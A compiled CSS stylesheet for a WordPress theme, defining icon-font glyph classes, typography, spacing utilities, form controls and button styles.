.icon-e-list:before {
  content: '\e005'; }

/* '' */
.icon-e-list-add:before {
  content: '\e003'; }

/* '' */
.icon-e-signal:before {
  content: '📶'; }

/* '\1f4f6' */
.icon-e-trophy:before {
  content: '🏆'; }

/* '\1f3c6' */
.icon-e-battery:before {
  content: '🔋'; }

/* '\1f50b' */
.icon-e-back-in-time:before {
  content: '\e771'; }

/* '' */
.icon-e-monitor:before {
  content: '💻'; }

/* '\1f4bb' */
.icon-e-mobile:before {
  content: '📱'; }

/* '\1f4f1' */
.icon-e-network:before {
  content: '\e776'; }

/* '' */
.icon-e-cd:before {
  content: '💿'; }

/* '\1f4bf' */
.icon-e-inbox:before {
  content: '\e777'; }

/* '' */
.icon-e-install:before {
  content: '\e778'; }

/* '' */
.icon-e-globe:before {
  content: '🌎'; }

/* '\1f30e' */
.icon-e-cloud:before {
  content: '\2601'; }

/* '☁' */
.icon-e-cloud-thunder:before {
  content: '\26c8'; }

/* '⛈' */
.icon-e-flash:before {
  content: '\26a1'; }

/* '⚡' */
.icon-e-moon:before {
  content: '\263d'; }

/* '☽' */
.icon-e-flight:before {
  content: '\2708'; }

/* '✈' */
.icon-e-paper-plane:before {
  content: '\e79b'; }

/* '' */
.icon-e-leaf:before {
  content: '🍂'; }

/* '\1f342' */
.icon-e-lifebuoy:before {
  content: '\e788'; }

/* '' */
.icon-e-mouse:before {
  content: '\e789'; }

/* '' */
.icon-e-briefcase:before {
  content: '💼'; }

/* '\1f4bc' */
.icon-e-suitcase:before {
  content: '\e78e'; }

/* '' */
.icon-e-dot:before {
  content: '\e78b'; }

/* '' */
.icon-e-dot-2:before {
  content: '\e78c'; }

/* '' */
.icon-e-dot-3:before {
  content: '\e78d'; }

/* '' */
.icon-e-brush:before {
  content: '\e79a'; }

/* '' */
.icon-e-magnet:before {
  content: '\e7a1'; }

/* '' */
.icon-e-infinity:before {
  content: '\221e'; }

/* '∞' */
.icon-e-erase:before {
  content: '\232b'; }

/* '⌫' */
.icon-e-chart-pie:before {
  content: '\e751'; }

/* '' */
.icon-e-chart-line:before {
  content: '📈'; }

/* '\1f4c8' */
.icon-e-chart-bar:before {
  content: '📊'; }

/* '\1f4ca' */
.icon-e-chart-area:before {
  content: '🔾'; }

/* '\1f53e' */
.icon-e-tape:before {
  content: '\2707'; }

/* '✇' */
.icon-e-graduation-cap:before {
  content: '🎓'; }

/* '\1f393' */
.icon-e-language:before {
  content: '\e752'; }

/* '' */
.icon-e-ticket:before {
  content: '🎫'; }

/* '\1f3ab' */
.icon-e-water:before {
  content: '💦'; }

/* '\1f4a6' */
.icon-e-droplet:before {
  content: '💧'; }

/* '\1f4a7' */
.icon-e-air:before {
  content: '\e753'; }

/* '' */
.icon-e-credit-card:before {
  content: '💳'; }

/* '\1f4b3' */
.icon-e-floppy:before {
  content: '💾'; }

/* '\1f4be' */
.icon-e-clipboard:before {
  content: '📋'; }

/* '\1f4cb' */
.icon-e-megaphone:before {
  content: '📣'; }

/* '\1f4e3' */
.icon-e-database:before {
  content: '\e754'; }

/* '' */
.icon-e-drive:before {
  content: '\e755'; }

/* '' */
.icon-e-bucket:before {
  content: '\e756'; }

/* '' */
.icon-e-thermometer:before {
  content: '\e757'; }

/* '' */
.icon-e-key:before {
  content: '🔑'; }

/* '\1f511' */
.icon-e-flow-cascade:before {
  content: '\e790'; }

/* '' */
.icon-e-flow-branch:before {
  content: '\e791'; }

/* '' */
.icon-e-flow-tree:before {
  content: '\e792'; }

/* '' */
.icon-e-flow-line:before {
  content: '\e793'; }

/* '' */
.icon-e-flow-parallel:before {
  content: '\e794'; }

/* '' */
.icon-e-rocket:before {
  content: '🚀'; }

/* '\1f680' */
.icon-e-gauge:before {
  content: '\e7a2'; }

/* '' */
.icon-e-traffic-cone:before {
  content: '\e7a3'; }

/* '' */
.icon-e-cc:before {
  content: '\e7a5'; }

/* '' */
.icon-e-cc-by:before {
  content: '\e7a6'; }

/* '' */
.icon-e-cc-nc:before {
  content: '\e7a7'; }

/* '' */
.icon-e-cc-nc-eu:before {
  content: '\e7a8'; }

/* '' */
.icon-e-cc-nc-jp:before {
  content: '\e7a9'; }

/* '' */
.icon-e-cc-sa:before {
  content: '\e7aa'; }

/* '' */
.icon-e-cc-nd:before {
  content: '\e7ab'; }

/* '' */
.icon-e-cc-pd:before {
  content: '\e7ac'; }

/* '' */
.icon-e-cc-zero:before {
  content: '\e7ad'; }

/* '' */
.icon-e-cc-share:before {
  content: '\e7ae'; }

/* '' */
.icon-e-cc-remix:before {
  content: '\e7af'; }

/* '' */
.icon-e-github:before {
  content: '\f300'; }

/* '' */
.icon-e-github-circled:before {
  content: '\f301'; }

/* '' */
.icon-e-flickr:before {
  content: '\f303'; }

/* '' */
.icon-e-flickr-circled:before {
  content: '\f304'; }

/* '' */
.icon-e-vimeo:before {
  content: '\f306'; }

/* '' */
.icon-e-vimeo-circled:before {
  content: '\f307'; }

/* '' */
.icon-e-twitter:before {
  content: '\f309'; }

/* '' */
.icon-e-twitter-circled:before {
  content: '\f30a'; }

/* '' */
.icon-e-facebook:before {
  content: '\f30c'; }

/* '' */
.icon-e-facebook-circled:before {
  content: '\f30d'; }

/* '' */
.icon-e-facebook-squared:before {
  content: '\f30e'; }

/* '' */
.icon-e-gplus:before {
  content: '\f30f'; }

/* '' */
.icon-e-gplus-circled:before {
  content: '\f310'; }

/* '' */
.icon-e-pinterest:before {
  content: '\f312'; }

/* '' */
.icon-e-pinterest-circled:before {
  content: '\f313'; }

/* '' */
.icon-e-tumblr:before {
  content: '\f315'; }

/* '' */
.icon-e-tumblr-circled:before {
  content: '\f316'; }

/* '' */
.icon-e-linkedin:before {
  content: '\f318'; }

/* '' */
.icon-e-linkedin-circled:before {
  content: '\f319'; }

/* '' */
.icon-e-dribbble:before {
  content: '\f31b'; }

/* '' */
.icon-e-dribbble-circled:before {
  content: '\f31c'; }

/* '' */
.icon-e-stumbleupon:before {
  content: '\f31e'; }

/* '' */
.icon-e-stumbleupon-circled:before {
  content: '\f31f'; }

/* '' */
.icon-e-lastfm:before {
  content: '\f321'; }

/* '' */
.icon-e-lastfm-circled:before {
  content: '\f322'; }

/* '' */
.icon-e-rdio:before {
  content: '\f324'; }

/* '' */
.icon-e-rdio-circled:before {
  content: '\f325'; }

/* '' */
.icon-e-spotify:before {
  content: '\f327'; }

/* '' */
.icon-e-spotify-circled:before {
  content: '\f328'; }

/* '' */
.icon-e-qq:before {
  content: '\f32a'; }

/* '' */
.icon-e-instagram:before {
  content: '\f32d'; }

/* '' */
.icon-e-dropbox:before {
  content: '\f330'; }

/* '' */
.icon-e-evernote:before {
  content: '\f333'; }

/* '' */
.icon-e-flattr:before {
  content: '\f336'; }

/* '' */
.icon-e-skype:before {
  content: '\f339'; }

/* '' */
.icon-e-skype-circled:before {
  content: '\f33a'; }

/* '' */
.icon-e-renren:before {
  content: '\f33c'; }

/* '' */
.icon-e-sina-weibo:before {
  content: '\f33f'; }

/* '' */
.icon-e-paypal:before {
  content: '\f342'; }

/* '' */
.icon-e-picasa:before {
  content: '\f345'; }

/* '' */
.icon-e-soundcloud:before {
  content: '\f348'; }

/* '' */
.icon-e-mixi:before {
  content: '\f34b'; }

/* '' */
.icon-e-behance:before {
  content: '\f34e'; }

/* '' */
.icon-e-google-circles:before {
  content: '\f351'; }

/* '' */
.icon-e-vkontakte:before {
  content: '\f354'; }

/* '' */
.icon-e-smashing:before {
  content: '\f357'; }

/* '' */
.icon-e-sweden:before {
  content: '\f601'; }

/* '' */
.icon-e-db-shape:before {
  content: '\f600'; }

/* '' */
.icon-e-logo-db:before {
  content: '\f603'; }

/* '' */
.icon-e-tripadvisor:before {
  font-family: FontAwesome;
  content: "\f262";
  width: auto; }

.icon-e-foursquare:before {
  font-family: FontAwesome;
  content: "\f180"; }

.icon-e-yelp:before {
  font-family: FontAwesome;
  content: "\f1e9"; }

/*------------------------------------*    $IMPORTS
\*------------------------------------*/
/*------------------------------------*    $TOOLS
\*------------------------------------*/
/**
* Mixins, functions, extenders
*/
/*--------------------------------------------*               $EASINGS SHORTHANDS
\*--------------------------------------------*/
/*------------------------------------*    $BASE
\*------------------------------------*/
/**
 * Base styles, unclassed HTML elements
 */
/**
 * Ensure that a caption won't expand more than the content
 */
.alignleft {
  float: left; }

.aligncenter {
  display: block; }

.alignright {
  float: right; }

.wp-caption {
  position: relative;
  width: auto !important;
  max-width: 100%;
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }
  .wp-caption img {
    display: block; }

.wp-caption-text {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-bottom: 0 !important;
  padding: 6px 12px;
  font-size: 13px;
  text-align: center;
  color: white;
  background: rgba(0, 0, 0, 0.6); }

.gallery-item {
  position: relative; }
  .gallery-item .wp-caption-text {
    left: 6px; }
  .gallery-item .gallery-icon a {
    display: block;
    padding-bottom: 0;
    border: 0 !important; }
  .gallery-item img {
    display: block; }

.bypostauthor {
  width: auto; }

.small-link, .author__social-link {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429;
  font-family: "Cabin", Arial, Helvetica, sans-serif;
  color: #c59d5f; }

img[width], img[height] {
  max-width: 100%;
  height: auto;
  margin: 0 auto; }

.mt1 {
  margin-top: 1rem !important;
  margin-top: 1rem !important; }

.mt2 {
  margin-top: 2rem !important;
  margin-top: 2rem !important; }

.mt3 {
  margin-top: 3rem !important;
  margin-top: 3rem !important; }

.mt4 {
  margin-top: 4rem !important;
  margin-top: 4rem !important; }

.mt-1 {
  margin-top: -1rem !important;
  margin-top: -1rem !important; }

.mt-2 {
  margin-top: -2rem !important;
  margin-top: -2rem !important; }

.mt-3 {
  margin-top: -3rem !important;
  margin-top: -3rem !important; }

.mt-4 {
  margin-top: -4rem !important;
  margin-top: -4rem !important; }

.mb1 {
  margin-bottom: 1rem !important;
  margin-bottom: 1rem !important; }

.mb2 {
  margin-bottom: 2rem !important;
  margin-bottom: 2rem !important; }

.mb3 {
  margin-bottom: 3rem !important;
  margin-bottom: 3rem !important; }

.mb4 {
  margin-bottom: 4rem !important;
  margin-bottom: 4rem !important; }

.mb-1 {
  margin-bottom: -1rem !important;
  margin-bottom: -1rem !important; }

.mb-2 {
  margin-bottom: -2rem !important;
  margin-bottom: -2rem !important; }

.mb-3 {
  margin-bottom: -3rem !important;
  margin-bottom: -3rem !important; }

.mb-4 {
  margin-bottom: -4rem !important;
  margin-bottom: -4rem !important; }

.pt1 {
  padding-top: 1rem !important;
  padding-top: 1rem !important; }

.pt2 {
  padding-top: 2rem !important;
  padding-top: 2rem !important; }

.pt3 {
  padding-top: 3rem !important;
  padding-top: 3rem !important; }

.pt4 {
  padding-top: 4rem !important;
  padding-top: 4rem !important; }

.pb1 {
  padding-bottom: 1rem !important;
  padding-bottom: 1rem !important; }

.pb2 {
  padding-bottom: 2rem !important;
  padding-bottom: 2rem !important; }

.pb3 {
  padding-bottom: 3rem !important;
  padding-bottom: 3rem !important; }

.pb4 {
  padding-bottom: 4rem !important;
  padding-bottom: 4rem !important; }

.gallery {
  margin-left: -12px !important;
  margin-bottom: -12px !important; }
  .gallery .gallery-item {
    margin-bottom: 0;
    border-left: 12px solid transparent;
    border-bottom: 12px solid transparent; }
  @media only screen and (min-width: 900px) {
    .gallery {
      margin-left: -24px !important;
      margin-bottom: -24px !important; }
      .gallery .gallery-item {
        border-left: 24px solid transparent;
        border-bottom: 24px solid transparent; } }
  .gallery .gallery-icon img {
    width: 100%;
    border: 0 !important; }
  .gallery .gallery-caption {
    padding: 0;
    margin: 0;
    line-height: 1.5; }

.home .home-hidden {
  display: none; }

.hidden {
  display: none; }

/*------------------------------------*               TYPOGRAPHY
\*------------------------------------*/
/*------------------------------------*    $FONT INCLUDES
\*------------------------------------*/
body {
  font-size: 16px;
  line-height: 1.625;
  color: #515150; }

/*------------------------------------*               HEADINGS
\*------------------------------------*/
h1, h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4, h5, h6, hgroup, p {
  margin-bottom: 30px; }

h1, h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4, h5, h6 {
  margin-bottom: 30px;
  font-family: "Source Sans Pro", Georgia, serif;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #262526; }

h1 {
  margin-top: 84px;
  margin-bottom: 42px;
  font-weight: 900; }

h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4 {
  margin-top: 42px;
  font-weight: 500; }

h5, h6 {
  font-weight: 400;
  letter-spacing: 0.323em; }

.article__title, .latest-comments__title, .article__title .hN, .latest-comments__title .hN, .article__title .widget_calendar caption, .widget_calendar .article__title caption, .latest-comments__title .widget_calendar caption, .widget_calendar .latest-comments__title caption, .widget__title .hN, .widget__title .widget_calendar caption, .widget_calendar .widget__title caption, .heading .hN, .widget--sidebar__title .hN, .widget--footer__title .hN, .heading .widget_calendar caption, .widget_calendar .heading caption, .widget--sidebar__title .widget_calendar caption, .widget_calendar .widget--sidebar__title caption, .widget--footer__title .widget_calendar caption, .widget_calendar .widget--footer__title caption {
  margin-top: 0; }

.heading h2, .widget--sidebar__title h2, .widget--footer__title h2, .heading .tabs__nav, .widget--sidebar__title .tabs__nav, .widget--footer__title .tabs__nav, .heading
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-navigation .heading ul, .widget--sidebar__title
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-navigation .widget--sidebar__title ul, .widget--footer__title
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-navigation .widget--footer__title ul {
  display: inline-block;
  margin-bottom: 0; }

.heading .archive__side-title, .widget--sidebar__title .archive__side-title, .widget--footer__title .archive__side-title {
  font-weight: bold;
  color: #919191; }

@media screen and (min-width: 601px) and (max-width: 999px) {
  h1, .alpha {
    font-size: 39.01px; } }

@media screen and (max-width: 600px) {
  h1, .alpha {
    font-size: 28.2px; }
  h2, .tabs__nav,
  .woocommerce-MyAccount-navigation ul, .beta, .heading .archive__side-title, .widget--sidebar__title .archive__side-title, .widget--footer__title .archive__side-title {
    font-size: 26.56px; }
  h3, .gamma, .widget_calendar caption {
    font-size: 19.92px; }
  blockquote {
    font-size: 18px; } }

@media only screen and (max-width: 899px) {
  body {
    font-size: 18px/30px; } }

/*------------------------------------*    $PARAGRAPHS
\*------------------------------------*/
.article__content p {
  margin-bottom: 24px; }

/*------------------------------------*               LINKS
\*------------------------------------*/
a, .article__content a:not([class]), .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit, .otreservations-submit.read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .read-more-button {
  text-decoration: none; }
  a, .article__content a:not([class]), .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit, .otreservations-submit.read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .read-more-button, a:hover, .article__content a:hover:not([class]), .btn.btn--text:hover, .btn--text.comments_add-comment:hover, .form-submit .btn--text#comment-submit:hover, .form-submit #comment-submit.read-more-button:hover, .btn--text.wpcf7-form-control.wpcf7-submit:hover, .btn--text.otreservations-submit:hover, .widget_tag_cloud a.btn--text:hover, .read-more-button:hover {
    color: #c59d5f; }

a {
  border-bottom: none; }
  a:hover {
    color: #c59d5f; }

.link--light, .meta-list a.btn, .meta-list a.comments_add-comment, .meta-list .form-submit a#comment-submit, .form-submit .meta-list a#comment-submit, .meta-list a.wpcf7-form-control.wpcf7-submit, .meta-list a.otreservations-submit, .meta-list .widget_tag_cloud a, .widget_tag_cloud .meta-list a, .meta-list a.read-more-button {
  color: #b3b3b3; }

.link--dark, .comment__author-name a {
  color: #262526; }

.link--light:hover, .meta-list a.btn:hover, .meta-list a.comments_add-comment:hover, .meta-list .form-submit a#comment-submit:hover, .form-submit .meta-list a#comment-submit:hover, .meta-list a.wpcf7-form-control.wpcf7-submit:hover, .meta-list a.otreservations-submit:hover, .meta-list .widget_tag_cloud a:hover, .widget_tag_cloud .meta-list a:hover, .meta-list a.read-more-button:hover, .link--dark:hover, .comment__author-name a:hover {
  color: #c59d5f; }

.article__content a:not([class]) {
  padding-bottom: 2px;
  border-bottom: 2px solid #c59d5f; }

.article__content a[href$=".jpg"], .article__content a[href$=".jpeg"], .article__content a[href$=".png"], .article__content a[href$=".gif"], .article__content a[href$=".bmp"] {
  border: 0;
  display: block;
  padding-bottom: 0; }
  .article__content a[href$=".jpg"] img, .article__content a[href$=".jpeg"] img, .article__content a[href$=".png"] img, .article__content a[href$=".gif"] img, .article__content a[href$=".bmp"] img {
    display: block; }

.link--simple a {
  border-bottom: 0; }

/*------------------------------------*               BLOCKQUOTES
\*------------------------------------*/
blockquote {
  margin: 36px 0;
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.51;
  line-height: 1.5;
  text-indent: 0;
  border-left: 10px solid #c59d5f;
  color: #c59d5f;
  quotes: none; }
  @media only screen and (max-width: 899px) {
    blockquote {
      padding-left: 12px; } }
  @media only screen and (min-width: 900px) {
    blockquote {
      padding-left: 36px; } }
  blockquote cite, blockquote .testimonial__author-name {
    margin-top: 12px;
    color: #b3b3b3;
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 1.21;
    font-style: normal;
    font-weight: 400; }
    blockquote cite:before, blockquote .testimonial__author-name:before {
      content: "";
      position: relative;
      top: -5px;
      display: inline-block;
      margin: 0 10px;
      width: 20px;
      border-top: 2px solid #b3b3b3; }

/*------------------------------------*               TABLES
\*------------------------------------*/
.table--bordered, table {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429; }
  .table--bordered th, table th,
  .table--bordered td, table td {
    border: 0; }
    .table--bordered th:empty, table th:empty,
    .table--bordered td:empty, table td:empty {
      border: inherit; }

.table--striped tbody tr:nth-of-type(odd), table tbody tr:nth-of-type(odd) {
  background-color: #fcfcfc; }

/*------------------------------------*               LISTS
\*------------------------------------*/
ol {
  margin-top: 24px;
  margin-bottom: 24px; }
  ul ol, ol ol, dl ol {
    margin-left: 36px;
    margin-left: 2.25rem;
    border-left: 0;
    padding-left: 0; }
  ol li {
    margin-bottom: 6px; }
  @media only screen and (max-width: 899px) {
    ol {
      margin-left: 24px;
      margin-left: 1.5rem; } }

dt {
  font-weight: bold; }
  dd + dt {
    margin-top: 24px;
    margin-top: 1.5rem; }

dd {
  margin-left: 0; }

ol.breadcrumb {
  margin: 24px 0 12px;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  color: #919191; }
  ol.breadcrumb a {
    color: #919191; }
    ol.breadcrumb a:hover {
      color: #c59d5f; }

/*
 * Font-weight
 */
b,
strong {
  font-weight: 600; }

/*------------------------------------*    FORMS
\*------------------------------------*/
/**
 * Common form controls
 *
 * Shared size and type resets for form controls. Apply `.form-control` to any
 * of the following form controls:
 */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.form-control {
  display: block;
  vertical-align: middle;
  width: 100%;
  padding: 10px;
  padding: 0.625rem;
  border: 1px solid #d8d8d8;
  outline: 0;
  border-radius: 5px; }
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  .form-control:focus {
    outline: 1px solid #c59d5f; }
  .lt-ie9 select input, .lt-ie9
  textarea input, .lt-ie9
  input[type="text"] input, .lt-ie9
  input[type="password"] input, .lt-ie9
  input[type="datetime"] input, .lt-ie9
  input[type="datetime-local"] input, .lt-ie9
  input[type="date"] input, .lt-ie9
  input[type="month"] input, .lt-ie9
  input[type="time"] input, .lt-ie9
  input[type="week"] input, .lt-ie9
  input[type="number"] input, .lt-ie9
  input[type="email"] input, .lt-ie9
  input[type="url"] input, .lt-ie9
  input[type="search"] input, .lt-ie9
  input[type="tel"] input, .lt-ie9
  input[type="color"] input, .lt-ie9
  .form-control input {
    width: 100%;
    padding: 12px 0;
    border: 1px solid #e5e9eb;
    outline: 0; }
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  input[type="text"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="datetime"]::-webkit-input-placeholder,
  input[type="datetime-local"]::-webkit-input-placeholder,
  input[type="date"]::-webkit-input-placeholder,
  input[type="month"]::-webkit-input-placeholder,
  input[type="time"]::-webkit-input-placeholder,
  input[type="week"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder,
  input[type="url"]::-webkit-input-placeholder,
  input[type="search"]::-webkit-input-placeholder,
  input[type="tel"]::-webkit-input-placeholder,
  input[type="color"]::-webkit-input-placeholder,
  .form-control::-webkit-input-placeholder {
    text-transform: uppercase;
    color: #262526;
    font-size: 15px;
    line-height: 1.2; }
  select:-moz-placeholder,
  textarea:-moz-placeholder,
  input[type="text"]:-moz-placeholder,
  input[type="password"]:-moz-placeholder,
  input[type="datetime"]:-moz-placeholder,
  input[type="datetime-local"]:-moz-placeholder,
  input[type="date"]:-moz-placeholder,
  input[type="month"]:-moz-placeholder,
  input[type="time"]:-moz-placeholder,
  input[type="week"]:-moz-placeholder,
  input[type="number"]:-moz-placeholder,
  input[type="email"]:-moz-placeholder,
  input[type="url"]:-moz-placeholder,
  input[type="search"]:-moz-placeholder,
  input[type="tel"]:-moz-placeholder,
  input[type="color"]:-moz-placeholder,
  .form-control:-moz-placeholder {
    text-transform: uppercase;
    color: #262526;
    font-size: 15px;
    line-height: 1.2; }
  select::-moz-placeholder,
  textarea::-moz-placeholder,
  input[type="text"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="datetime"]::-moz-placeholder,
  input[type="datetime-local"]::-moz-placeholder,
  input[type="date"]::-moz-placeholder,
  input[type="month"]::-moz-placeholder,
  input[type="time"]::-moz-placeholder,
  input[type="week"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="email"]::-moz-placeholder,
  input[type="url"]::-moz-placeholder,
  input[type="search"]::-moz-placeholder,
  input[type="tel"]::-moz-placeholder,
  input[type="color"]::-moz-placeholder,
  .form-control::-moz-placeholder {
    text-transform: uppercase;
    color: #262526;
    font-size: 15px;
    line-height: 1.2; }
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  input[type="text"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="datetime"]:-ms-input-placeholder,
  input[type="datetime-local"]:-ms-input-placeholder,
  input[type="date"]:-ms-input-placeholder,
  input[type="month"]:-ms-input-placeholder,
  input[type="time"]:-ms-input-placeholder,
  input[type="week"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder,
  input[type="url"]:-ms-input-placeholder,
  input[type="search"]:-ms-input-placeholder,
  input[type="tel"]:-ms-input-placeholder,
  input[type="color"]:-ms-input-placeholder,
  .form-control:-ms-input-placeholder {
    text-transform: uppercase;
    color: #262526;
    font-size: 15px;
    line-height: 1.2; }

/**
 * Checkboxes and radios
 *
 * Indent the labels to position radios/checkboxes as hanging controls.
 */
.radio,
.checkbox {
  display: block;
  margin-top: 6px;
  margin-bottom: 6px;
  padding-left: 12px;
  vertical-align: middle; }
  .radio label,
  .checkbox label {
    display: inline;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: 12px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -6px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 12px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 6px; }

/** 
  * Inline forms
  *
  * Make forms appear inline(-block) by adding the `.form-inline` class. Inline
  * forms begin stacked on extra small (mobile) devices and then go inline when
  * viewports reach <768px.
  *
  * Requires wrapping inputs and labels with `.form-group` for proper display of
  * default HTML form controls and our custom form controls (e.g., input groups).
  */
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0; } }

/**
 * Input groups
 */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group.col {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control {
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

/*------------------------------------*    $IMAGES
\*------------------------------------*/
/*------------------------------------*    $OBJECT
\*------------------------------------*/
/**
 * Objects and abstractions
 */
/*------------------------------------*    $BUTTONS
\*------------------------------------*/
.btn, .comments_add-comment, .form-submit #comment-submit, .wpcf7-form-control.wpcf7-submit, .otreservations-submit, .widget_tag_cloud a, .read-more-button {
  padding: 12px 30px;
  font-size: 12px;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: .2em;
  background-color: #262526;
  color: white;
  transition: all .15s;
  border-radius: 3px; }
  .btn:hover, .comments_add-comment:hover, .form-submit #comment-submit:hover, .wpcf7-form-control.wpcf7-submit:hover, .otreservations-submit:hover, .widget_tag_cloud a:hover, .read-more-button:hover {
    background-color: #c59d5f;
    color: white; }
  .btn.a, .a.comments_add-comment, .form-submit .a#comment-submit, .a.wpcf7-form-control.wpcf7-submit, .a.otreservations-submit, .widget_tag_cloud a.a, .a.read-more-button {
    border-bottom: none; }

.btn--primary, .comments_add-comment, .form-submit #comment-submit {
  background-color: #c59d5f;
  color: white; }
  .btn--primary:hover, .comments_add-comment:hover, .form-submit #comment-submit:hover {
    background-color: #262526 !important; }

.btn--secondary, .btn--tertiary, .wpcf7-form-control.wpcf7-submit, .otreservations-submit {
  color: white; }

.btn--tertiary {
  background-color: #919191; }

/*------------------------------------*    $SIZES
\*------------------------------------*/
.btn--small, .comments_add-comment {
  padding: 9px 18px; }

.btn--large {
  font-size: 16px;
  padding: 12px 2em; }

.btn--huge {
  padding: 18px 2.5em;
  font-size: 20px; }

.btn-list, .widget_tag_cloud .wp-tag-cloud {
  padding: 0;
  margin: 0 0 0 -2px;
  list-style: none; }
  .btn-list > .btn, .widget_tag_cloud .wp-tag-cloud > .btn, .btn-list > .comments_add-comment, .widget_tag_cloud .wp-tag-cloud > .comments_add-comment, .form-submit .btn-list > #comment-submit, .widget_tag_cloud .form-submit .wp-tag-cloud > #comment-submit, .form-submit .widget_tag_cloud .wp-tag-cloud > #comment-submit, .btn-list > .wpcf7-form-control.wpcf7-submit, .widget_tag_cloud .wp-tag-cloud > .wpcf7-form-control.wpcf7-submit, .btn-list > .otreservations-submit, .widget_tag_cloud .wp-tag-cloud > .otreservations-submit, .widget_tag_cloud .btn-list > a, .widget_tag_cloud .wp-tag-cloud > a, .btn-list > .read-more-button, .widget_tag_cloud .wp-tag-cloud > .read-more-button, .btn-list > li, .widget_tag_cloud .wp-tag-cloud > li, .btn-list > a, .widget_tag_cloud .wp-tag-cloud > a {
    float: left;
    margin-left: 2px;
    margin-bottom: 2px; }

.meta-list {
  margin-bottom: 12px; }
  .meta-list .btn, .meta-list .comments_add-comment, .meta-list .form-submit #comment-submit, .form-submit .meta-list #comment-submit, .meta-list .wpcf7-form-control.wpcf7-submit, .meta-list .otreservations-submit, .meta-list .widget_tag_cloud a, .widget_tag_cloud .meta-list a, .meta-list .read-more-button {
    padding: 0 6px;
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 2.01;
    text-transform: uppercase;
    font-weight: normal; }
  .meta-list .list-head {
    margin-right: 12px;
    border: 1px solid transparent; }
  .meta-list a.btn, .meta-list a.comments_add-comment, .meta-list .form-submit a#comment-submit, .form-submit .meta-list a#comment-submit, .meta-list a.wpcf7-form-control.wpcf7-submit, .meta-list a.otreservations-submit, .meta-list .widget_tag_cloud a, .widget_tag_cloud .meta-list a, .meta-list a.read-more-button {
    margin-left: 0;
    border: 1px solid #d8d8d8;
    border-right: 0;
    border-radius: 0;
    background: transparent; }
